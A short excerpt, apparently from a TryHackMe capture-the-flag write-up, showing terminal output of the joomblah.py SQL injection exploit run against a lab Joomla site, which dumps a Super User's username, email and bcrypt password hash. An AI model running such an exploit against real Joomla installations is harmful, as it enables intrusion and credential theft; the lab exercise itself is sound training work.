 ❯ python3 joomblah.py http://10.10.220.219
[-] Fetching CSRF token
[-] Testing SQLi
-  Found table: fb9j5_users
-  Extracting users from fb9j5_users
[$] Found user ['811', 'Super User', 'jonah', 'jonah@tryhackme.com', '$2y$10$0veO/JSFh4389Lluc4Xya.dfy2MF.bZhz0jVMw.V.d3p12kBtZutm', '', '']
-  Extracting sessions from fb9j5_session
~/dailybugle/Exploit-Joomla ✔ 8s